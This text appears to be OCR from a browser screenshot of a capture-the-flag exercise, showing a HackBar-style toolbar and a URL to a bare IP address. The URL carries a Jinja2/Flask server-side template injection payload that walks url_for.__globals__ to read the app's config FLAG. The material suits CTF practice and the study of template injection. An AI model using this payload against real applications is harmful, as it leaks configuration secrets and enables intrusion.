 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://111.2...FLAG']%7D%7D × +
111.200.241.244:64667/shrine/{{ url_for.__globals__['current_app'].config['FLAG']}} 90% 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://111.200.241.244:64667/shrine/{{ url_for.__globals__['current_app'].config['FLAG']}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All